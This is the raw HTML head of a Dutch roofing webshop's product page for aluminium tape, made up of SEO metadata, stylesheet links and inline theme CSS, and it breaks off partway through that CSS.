

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2bdaken.nl/shop/aluminium-tape-45m-50mm/
body_size: 52704
content:
<!DOCTYPE html>
<html  lang="nl-NL">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://2bdaken.nl/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aluminium Tape - 45m x 50mm - 2Bdaken.nl</title>
	<meta name="description" content="Deze hoogwaardige Aluminium Tape is perfect voor het afdichten van naden en kieren in bijvoorbeeld isolatie en ventilatiekanalen." />
	<link rel="canonical" href="https://2bdaken.nl/shop/aluminium-tape-45m-50mm/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ATI PRO Isolatiefolie (per rol 15m²)" />
	<meta property="og:description" content="ATI PRO is een damp-open meerlaagse multi-reflecterende isolatiefolievan 40 mm. Het is een geschikt product voor uw renovatieproject enhet (na)isoleren van bijvoorbeeld monumentale panden. Dankzij dedamp-open eigenschap is rechtstreeks plaatsen op het dakbeschotmogelijk waardoor het dak slechts zeer minimaal omhoog gaat.DIKTE (MM) 40THERMISCHE WEERSTAND (RD) 2,0THERMISCHE WEERSTAND (INCL.LUCHTSPOUW)DAMPOPEN JaBRANDKLASSE FGEWICHT PER ROL 16 KGAFMETINGEN PER ROL 10x1,5 M" />
	<meta property="og:url" content="https://2bdaken.nl/shop/aluminium-tape-45m-50mm/" />
	<meta property="og:site_name" content="2Bdaken.nl" />
	<meta property="article:modified_time" content="2025-07-01T05:31:04+00:00" />
	<meta property="og:image" content="https://2bdaken.nl/wp-content/uploads/2021/12/ATI-pro.jpg" />
	<meta property="og:image:width" content="579" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/","url":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/","name":"Aluminium Tape - 45m x 50mm - 2Bdaken.nl","isPartOf":{"@id":"https://2bdaken.nl/#website"},"primaryImageOfPage":{"@id":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/#primaryimage"},"image":{"@id":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/#primaryimage"},"thumbnailUrl":"https://2bdaken.nl/wp-content/uploads/2024/03/Etanco-Alu-tape.png","datePublished":"2024-03-12T17:15:23+00:00","dateModified":"2025-07-01T05:31:04+00:00","description":"Deze hoogwaardige Aluminium Tape is perfect voor het afdichten van naden en kieren in bijvoorbeeld isolatie en ventilatiekanalen.","breadcrumb":{"@id":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://2bdaken.nl/shop/aluminium-tape-45m-50mm/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/#primaryimage","url":"https://2bdaken.nl/wp-content/uploads/2024/03/Etanco-Alu-tape.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2024/03/Etanco-Alu-tape.png","width":433,"height":577,"caption":"Rollen aluminium tape"},{"@type":"BreadcrumbList","@id":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2bdaken.nl/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://2bdaken.nl/shop/"},{"@type":"ListItem","position":3,"name":"Isolatie","item":"https://2bdaken.nl/product-categorie/isolatie/"},{"@type":"ListItem","position":4,"name":"Aluminium Tape &#8211; 45m x 50mm"}]},{"@type":"WebSite","@id":"https://2bdaken.nl/#website","url":"https://2bdaken.nl/","name":"2Bdaken.nl","description":"Beresterk in dakwerk","publisher":{"@id":"https://2bdaken.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2bdaken.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://2bdaken.nl/#organization","name":"2B Daken","url":"https://2bdaken.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/#/schema/logo/image/","url":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","width":524,"height":110,"caption":"2B Daken"},"image":{"@id":"https://2bdaken.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; feed" href="https://2bdaken.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; reacties feed" href="https://2bdaken.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; Aluminium Tape &#8211; 45m x 50mm reacties feed" href="https://2bdaken.nl/shop/aluminium-tape-45m-50mm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fshop%2Faluminium-tape-45m-50mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fshop%2Faluminium-tape-45m-50mm%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//2bdaken.nl/wp-content/uploads/2022/07/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
		<link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='afrfq-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='afrfq-font-awesom-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='select2-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/css/select2.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://2bdaken.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://2bdaken.nl/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762916328' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:20px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://2bdaken.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1765854107' media='screen' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/js_composer.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://2bdaken.nl/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/only-product.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://2bdaken.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://2bdaken.nl/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}
.side-header-narrow-bar-logo{max-width:300px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}.fas.fa-receipt{font-size:1.8em;margin-top:6px;margin-left:5px}#mini-cart .minicart-icon-default{border:2px solid;border-radius:0 0 5px 5px;width:25px !important;height:20px !important;position:relative;margin:5px 3px 1px}.slogan{font-weight:700}@media (max-width:576px){.slogan{display:none}}#header .header-top{font-weight:400;color:#222529}#header .header-top .custom-html a:not(.btn){color:#222529}.zakelijk-particulier{text-align:center}@media (min-width:992px){.header-main .header-left{-ms-flex:1;flex:1}.header-main .header-right .separator{margin-left:2em;margin-right:1em}#header .searchform-popup{-ms-flex:1;flex:1}#header .searchform{display:block;box-shadow:none;line-height:48px}#header .searchform .text{-ms-flex:1;flex:1}#header .searchform input{width:100%;border:none;height:48px;padding:0 0 0 25px;font-style:italic}#header .searchform button{padding-right:20px;height:48px}#header .logo{margin-right:1rem}#header .main-menu{display:-ms-flexbox;display:flex;width:100%;background-color:#323232;-webkit-overflow-scrolling:touch}.footer-main .col-lg-3{padding-left:4.2%}}#header .separator{height:1.75em;border-color:rgba(0,0,0,0.06)}#header .header-left{-ms-flex:1;flex:1}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .wishlist i{font-size:28px;position:relative;top:1px}#header .main-menu::-webkit-scrollbar{height:10px}#header .main-menu::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px}#header .main-menu::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}#header .main-menu > li.menu-item{margin:0}#header .main-menu > li.menu-item > a{height:100%;width:100%;text-align:center}#header .main-menu a i{display:block;margin:0 auto;font-size:1em;letter-spacing:-0.01em}#header .main-menu a .size-lg{font-size:2.4em}#header .main-menu .porto-icon-category-sound-video{position:relative;top:-3px}#header .main-menu .popup{left:0}.header-top .porto-block{width:100%;margin:0}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:0.9;margin:5px 0 0}#mini-cart .minicart-icon:before{content:"";position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .cart-items{background-color:#ec7200;font-weight:400}.sticky-header #mini-cart .minicart-icon{border-color:#222529}#side-nav-panel .accordion-menu > li.menu-item .arrow{top:11px}#side-nav-panel .accordion-menu > li.menu-item > a{text-transform:none;padding:10px 15px}#side-nav-panel .accordion-menu li.menu-item:hover > a{background:#eb7100}#side-nav-panel .accordion-menu li.menu-item > a > i{font-size:1.5em;margin-right:10px;vertical-align:middle;display:inline-block;width:32px}#side-nav-panel .accordion-menu li.menu-item > a > i:before{margin:0}#side-nav-panel .accordion-menu li.menu-item > a > .size-lg{font-size:2em}#side-nav-panel .menu-custom-block{padding:0}#side-nav-panel .menu-custom-block a{text-transform:none;padding:10px 15px}#side-nav-panel .menu-custom-block a:hover{background:#eb7100}#side-nav-panel .menu-wrap{padding:0}#side-nav-panel .share-links a:not(:hover){background:none}#header.sticky-header .main-menu-wrap{box-shadow:none}.page-top{padding-top:0;padding-bottom:0}.page-top .breadcrumbs-wrap{font-size:10px;font-weight:600;letter-spacing:.05em;padding:15px 0;border-bottom:1px solid #e7e7e7}.widget_wysija_cont .wysija-paragraph{width:100%}.widget_wysija_cont > div{vertical-align:top}.widget_wysija_cont .wysija-input{height:48px;border-radius:24px 0 0 24px;font-style:italic;font-size:12px;padding-left:20px;box-shadow:none}.widget_wysija_cont .wysija-submit{font-size:1em;padding:10px 35px 10px 30px;border-radius:0 24px 24px 0;height:48px}.porto-sicon-box{margin-bottom:0}.h-100 > .porto-ultimate-content-box{height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.home-banner h1{letter-spacing:-0.02em}.home-banner h2{letter-spacing:-0.02em}.home-banner h3{letter-spacing:-0.02em}.vc_custom_heading > small{font-size:50% !important;font-weight:inherit;vertical-align:top;line-height:1.6;display:inline-block !important}.btn-modern.btn-lg{font-size:1em;padding:1.15em 2.25em;font-weight:700}html .btn-light{color:#212529}html .btn-light:hover{color:#212529}html .btn-light:focus{color:#212529}.top-heading i{font-weight:700;font-style:normal;display:inline-block;padding:8px .5em;margin-right:.25em;background:linear-gradient(to right,#ec7200,#ffaa01);color:#fff;transform:rotate(-1deg)}.post-carousel .post-item{position:relative}.post-carousel .post-item .post-date{position:absolute;top:10px;left:10px;margin:0}.post-carousel .post-item .post-date ~ *{margin-left:0}.post-item .post-date{letter-spacing:.05em;width:44px}.post-item .post-date .day{background:#323232;color:#fff;padding-bottom:0;line-height:1;font-size:18px}.post-item .post-date .month{background:#323232;line-height:1.2;padding-bottom:10px;text-transform:uppercase}.post-item .read-more{color:#ec7200;display:inline-block;font-weight:400 !important}.home-product-tags .widgettitle{display:none}.home-product-tags .tagcloud{background:#f4f4f4;padding:20px 0 0 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:between;justify-content:space-between}.home-product-tags .tagcloud a{font-size:13px !important;font-weight:600;color:#222529;text-transform:uppercase;border:1px solid #e7e7e7;background:#fff;border-radius:0;margin:0 20px 20px 0;min-width:110px;padding:13px;text-align:center}.products-list .product-inner{background:#fff;padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list ul.products li.product-col:hover .product-image{box-shadow:none}.products-list .add-links-wrap{display:none}.products-list li.product-col .product-image{max-width:46%;flex:0 0 46%;margin-bottom:0 !important}.products-list li.product-col .product-content{max-width:54%;flex:0 0 54%;padding-left:20px}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0 15px;border-bottom:none;margin-bottom:30px}body.woocommerce-page.archive .sidebar-content aside.widget:last-child{margin-bottom:0}body.woocommerce-page.archive .sidebar-content .widget .widget-title{border-bottom:1px solid #e7e7e7;padding-bottom:6px;margin-left:-15px;margin-right:-15px}.woocommerce-page .sidebar-content .widget-title{font-size:12px;font-weight:600;color:#000;letter-spacing:.05em}.sidebar .product-categories li > a{font-size:12px;font-weight:400}.widget > div > ul{font-size:12px;font-weight:400}.widget > ul{font-size:12px;font-weight:400}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:15px;text-indent:35px;line-height:10px;width:18px;height:18px}.widget_product_categories .widget-title .toggle{right:-4px}.widget_price_filter .widget-title .toggle{right:-4px}.widget_layered_nav .widget-title .toggle{right:-4px}.widget_layered_nav_filters .widget-title .toggle{right:-4px}.widget_rating_filter .widget-title .toggle{right:-4px}.porto-related-products{background:none;padding-top:0}#footer .widget-title{font-size:1.23em;text-transform:none}#footer .footer-main > .container:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:0;border-top:1px solid #4e4e4e}#footer .footer-bottom{font-size:1em}@media (min-width:992px) and (max-width:1260px){#header .main-menu > li.menu-item a{padding:12px 7px 12px 7px}}@media (min-width:576px) and (max-width:991px){#header .searchform-popup{display:-ms-flexbox;display:flex}}@media (max-width:991px){#header .separator{display:none}#header .header-main .porto-icon{border:none !important;width:1.4em !important;margin:0;opacity:0.9}#header .searchform-popup{-ms-flex-pack:end;justify-content:flex-end;-ms-flex:1;flex:1;margin-right:-0.4rem}#header .searchform-popup .searchform{left:auto;right:-10px}.header-main .porto-sicon-box .porto-sicon-header{display:none}}@media (min-width:1260px){.pl-xl-6{padding-left:70px !important}}.single-product .variations .value{padding-left:0}.single-product .variations .value .filter-item-list .filter-item{border:1px solid #222529;color:#222529}.single-product .variations .value .filter-item-list .filter-item:hover,.single-product .variations .value .filter-item-list .filter-item:focus,.single-product .variations .value .filter-item-list .filter-item.active{border:1px solid #08c;color:#fff}.single-product .variations .value .filter-item-list .active .filter-item{border:1px solid #08c;color:#fff}.single-product .variations .label label{font-size:1em;font-weight:bold;color:#222529}.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{font-weight:normal}.single_add_to_rfq_button{height:3rem !important;padding:0 